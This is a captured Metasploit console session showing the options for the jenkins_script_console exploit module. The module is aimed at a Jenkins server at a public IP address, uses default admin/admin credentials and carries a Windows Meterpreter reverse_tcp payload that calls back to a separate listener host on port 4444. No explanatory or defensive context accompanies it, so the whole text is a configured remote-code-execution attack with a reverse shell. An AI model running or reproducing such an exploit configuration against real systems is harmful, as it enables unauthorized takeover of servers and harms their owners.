 msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD admin no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 18.223.203.90 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 3.12.146.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows